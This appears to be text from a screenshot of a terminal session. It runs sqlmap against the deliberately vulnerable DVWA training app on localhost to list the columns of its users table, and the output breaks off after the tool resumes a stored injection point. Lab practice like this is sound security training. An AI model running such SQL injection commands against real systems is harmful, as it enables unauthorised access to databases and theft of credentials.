 C:\Users\ngotu>sqlmap -u "http://localhost:8080/vulnerabilities/sqli/?id=1&Submit=Submit"  --cookie="PHPSESSID=3h94atgssds8un3l2ho6j2bqr5; security=low" -D dvwa -T users --columns
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.9#pip}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:24:49 /2024-10-22/
[11:24:49] [INFO] resuming back-end DBMS 'mysql'
[11:24:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---